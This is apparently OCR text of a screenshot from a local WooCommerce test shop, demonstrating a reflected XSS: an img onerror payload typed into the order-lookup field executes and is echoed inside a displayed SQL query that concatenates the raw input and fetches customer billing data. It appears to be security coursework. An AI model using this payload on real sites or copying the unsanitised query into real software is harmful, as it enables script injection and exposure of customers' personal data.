 XSS reflejado ejecutado en localhost
SELECT p.ID AS id, p.post_status AS estado, p.post_date AS fecha, MAX(CASE WHEN m.meta_key = '_customer_user'
THEN m.meta_value END) AS cliente_id, MAX(CASE WHEN m.meta_key = '_billing_first_name' THEN m.meta_value END) AS
nombre, MAX(CASE WHEN m.meta_key = '_billing_last_name' THEN m.meta_value END) AS apellido, MAX(CASE WHEN
m.meta_key = '_billing_email' THEN m.meta_value END) AS email, MAX(CASE WHEN m.meta_key = '_billing_phone' THEN
m.meta_value END) AS telefono, MAX(CASE WHEN m.meta_key = '_billing_address_1' THEN m.meta_value END) AS
direccion, MAX(CASE WHEN m.meta_key = '_order_total' THEN m.meta_value END) AS total FROM wp_posts p LEFT JOIN
wp_postmeta m ON m.post_id = p.ID WHERE p.post_type = 'shop_order' AND p.ID = <img src=x
onerror=d=document.createElement('div');d.textContent='XSS\x20reflejado\x20ejecutado\x20en\x20'+document.domain;
index:9999';document.body.prepend(d)> GROUP BY p.ID
Tienda UMG
Cart Checkout Consultar pedido My account Sample Page Shop
Consultar pedido
Número de pedido <img src=x onerror=d=docu Consultar
Resultado para el pedido